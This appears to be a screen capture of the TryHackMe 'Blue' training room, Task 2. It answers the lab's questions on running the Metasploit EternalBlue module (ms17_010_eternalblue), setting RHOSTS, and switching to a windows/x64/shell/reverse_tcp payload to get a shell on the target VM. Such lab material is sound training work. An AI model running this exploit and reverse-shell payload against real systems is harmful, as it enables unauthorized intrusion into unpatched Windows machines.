 TryHackMe | Blue - Brave
[YouTube - Brave]
[bb@kali: ~/Desktop]
bb@kali: ~/eternalblue
08:05 PM
TryHackMe | Blue
tryhackme.com/room/blue
Task 1 Recon
Task 2 Gain Access
Exploit the machine and gain a foothold.
Start Metasploit
No answer needed Correct Answer Hint
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
exploit/windows/smb/ms17_010_eternalblue Correct Answer Hint
Show options and set the one required value. What is the name of this value? (All caps for submission)
RHOSTS Correct Answer Hint
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following
command and press enter:
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
No answer needed Completed Hint
Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL + Z). If this failed, you may have
to reboot the target VM. Try running it again before a reboot of the target.
No answer needed Completed
Task 3 Escalate
Task 4 Cracking